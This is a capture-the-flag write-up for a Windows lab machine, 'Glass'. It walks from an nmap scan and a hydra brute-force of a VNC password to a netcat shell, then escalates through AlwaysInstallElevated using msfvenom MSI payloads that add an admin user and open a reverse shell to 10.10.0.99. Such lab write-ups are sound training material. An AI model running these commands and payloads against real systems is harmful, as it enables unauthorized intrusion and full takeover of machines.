
TL;DR
- VNC 3.8 was configured with a weak password
- Connected with VncViewer as Andrew
- nc.exe to spawn a shell and defeat the limitation of VncViewer
- Winpeas has revealled a vulnerability (AlwaysInstallElevated)
- We could run msi on the server
- Using msfvenom, we crafted a shell.msi which we then use to spawn a shell as system
NETWORK
sudo nmap -sCVS -Pn 172.31.1.25 -p135,139,445,3389,5800,5900,5985,47001,49664,49665,49666,49667,49669,49670,49671
[sudo] password for clobee:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-11 19:22 EST
Nmap scan report for 172.31.1.25
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Glass
| Not valid before: 2022-03-11T00:06:14
|_Not valid after: 2022-09-10T00:06:14
|_ssl-date: 2022-03-12T00:23:47+00:00; 0s from scanner time.
5800/tcp open vnc-http TightVNC (user: glass; VNC TCP port: 5900)
|_http-title: TightVNC desktop [glass]
5900/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
| VNC Authentication (2)
| Tight (16)
| Tight auth subtypes:
|_ STDV VNCAUTH_ (2)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-03-12T00:23:42
|_ start_date: N/A
|_nbstat: NetBIOS name: GLASS, NetBIOS user: <unknown>, NetBIOS MAC: 02:cf:4e:f8:63:a0 (unknown)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
FOOTHOLD
We are working with VNC 3.8 on port 5900, which was the only potential foothold for this machine (after ruling out all h other ports)
5900/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
| VNC Authentication (2)
| Tight (16)
| Tight auth subtypes:
|_ STDV VNCAUTH_ (2)

A quick brute-force attempt found the password “password” (we could have guessed that)
hydra -P /usr/share/wordlists/rockyou.txt 172.31.1.25 vnc
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[5900][vnc] host: 172.31.1.25 password: password
Using vncviewer 172.31.1.25 we found ourselves in the machine as a simple user Andrew

PRIV ESCALATION
DOC: https://etchedshell.medium.com/powerup-experience-42f3d7904e79
The VncViewer has multiple limitation as an example we are unable to use the clipboard (to simply copy information from there to our attacking machine).
After uploading nc.exe (https://github.com/int0x33/nc.exe/) on the machine we were able to get a reverse shell as Andrew
nc -L -p 53 -e cmd.exe


Running winPEAS (https://github.com/carlospolop/PEASS-ng/releases/download/20220310/winPEASx64.exe), we have found



Looking at https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) ** *.msi** files as NT AUTHORITY**SYSTEM**.
We can use Write-UserAddMSI command from PowerUp.ps1 to create inside the current directory a Windows MSI binary to escalate privileges. This script writes out a precompiled MSI installer that prompts for a user/group addition (so you will need GIU access):
powershell -ep bypass

Import-Module .\PowerUp.ps1



MSI Installation
To execute the installation of the malicious .msi file in background:
msiexec /quiet /qn /i UserAdd.msi

Which wasn’t successful

But using msfvenom to generate the msi file
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 284 bytes
Final size of msi file: 159744 bytes
Saved as: alwe.msi
We then successfully created the rottenadmin user


Via RDP xfreerdp /cert:ignore /v:172.31.1.25 /u:rottenadmin /p:'P@ssword123!' /smart-sizing +clipboard as admin we were still limited

Leveraging AlwaysInstallElevated for System Level Shell
We first generated a shell.msi with msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LPORT=1234 LHOST=10.10.0.99 --platform windows -a x64 --format msi -o shell.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
Then using that shell.msi on the victim machine

We finally got complete access via a reverse shell

CAPTURE FLAGS
type C:\Users\Administrator\Desktop\system.txt
type C:\Users\andrew\Desktop\access.txt